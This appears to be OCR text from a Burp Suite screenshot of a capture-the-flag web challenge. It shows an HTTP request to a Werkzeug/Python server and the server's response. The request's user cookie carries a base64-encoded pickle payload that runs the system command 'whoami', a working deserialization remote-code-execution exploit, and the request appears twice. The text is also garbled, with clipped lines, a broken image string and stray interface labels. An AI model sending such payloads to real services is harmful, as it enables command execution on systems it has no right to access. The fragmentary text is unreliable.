 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 116.62.239.41:4322
3 Cache-Control: max-age=0
4 Cookie: user=
gASVHgAAAAAAAACMAm50lIwGc3lzdGVtlJOUjAZ3aG9hbWmUhZ
RSlC4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 51473
4 Server: Werkzeug/2.0.1 Python/3.8.2
5 Date: Sun, 12 Sep 2021 04:27:10 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-wi
12 <title>
Welecom to C4T's page!
</title>
13 </head>
14 <body>
15 hello, bad,bad,hacker, Welecom to my page!!!<b
16 <img src="data:image/jpg;base64,iVBORw0KGgoAAA
8pmMX8/Hj8/rePA9fF9fy9cJ/1L8XpLko8Sa4jfkp/SPkG
+OO/FYkTBIdJl8tl6uzolNecuEZHR+mVV14RYhwaGqKJiQ
DhE/X1pepIf3H1BXTxf19fZRpVylJhgFXzsVPOrcMxH8qc
1ttvv0O//tWv6PBHH4o2Prx+VCwOA0yIzcDa+sIiPXo0xQ
dOfuHfrhj37MukIXXzNluFMlP93A5KkRnfw+CNZ/H1aXTC
7tOnrPT84uc/p
/KMZunb1Ov3qN
879dUSDKz1SRc
4l8W7xmUDjxLm
CBOam20WbnKiM
iyICN16pUlDFi
/AV8BZNcyques
EHCl2lGlzm61Y
PgzXr16jMydPi
OsVATbSyvEqPp
spXxVA+tri5Rt
HFDn7pQGw7bB0
UX6nysSJpD4EK
Searc
INSPE
Query
Body P
Reques
Reques
Respon
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 116.62.239.41:4322
3 Cache-Control: max-age=0
4 Cookie: user=
gASVHgAAAAAAAACMAm50lIwGc3lzdGV
RSlC4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Window
x64) AppleWebKit/537.36 (KHTML,
Chrome/90.0.4430.212 Safari/537
截图和草图
截图已复制到剪贴板